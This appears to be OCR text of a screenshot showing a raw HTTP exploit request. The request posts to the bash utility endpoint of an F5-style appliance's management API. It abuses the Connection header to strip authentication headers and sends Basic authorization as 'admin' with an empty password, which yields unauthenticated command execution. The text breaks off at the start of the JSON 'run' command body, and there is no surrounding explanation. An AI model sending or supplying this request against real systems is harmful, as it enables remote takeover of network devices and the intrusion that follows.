
POST /mgmt/tm/util/bash
HTTP/1.1
Host: [redacted]
User-Agent: python-
requests/2.27.1
Accept: */*
Connection: close, X-F5-Auth-
Token, X-Forwarded-For, Local
-Ip-From-Httpd,X-F5-New-
Authtok-Reqd,X-Forwarded-
Server,X-Forwarded-Host
Content-type:
application/json
Authorization: Basic YWRtaW46
Content-Length: 46
{"command": "run",